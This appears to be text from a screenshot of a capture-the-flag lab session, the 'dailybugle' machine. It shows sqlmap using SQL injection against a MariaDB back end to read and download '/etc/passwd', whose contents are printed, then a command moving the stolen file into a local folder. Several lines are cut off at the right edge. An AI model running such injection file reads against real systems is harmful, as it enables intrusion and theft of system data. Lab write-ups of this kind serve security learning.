 back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:57:18] [INFO] fingerprinting the back-end DBMS operating system
[05:57:18] [INFO] the back-end DBMS operating system is Linux
[05:57:18] [INFO] fetching file: '/etc/passwd'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
jjameson:x:1000:1000:Jonah Jameson:/home/jjameson:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/my
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from
[05:57:29] [INFO] retrieved: '1017'
[05:57:29] [INFO] the local file '/home/kali/.local/share/sqlmap/output/10.10.122.150/files/_etc_p
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/10.10.122.150/files/_etc_passwd (same file)
[05:57:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[05:57:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/1
[*] ending @ 05:57:29 /2021-08-30/
┌──(kali㉿kali)-[~/dailybugle]
└─$ mv /home/kali/.local/share/sqlmap/output/10.10.122.150/files/_etc_passwd foundfiles/passwd
┌──(kali㉿kali)-[~/dailybugle]
└─$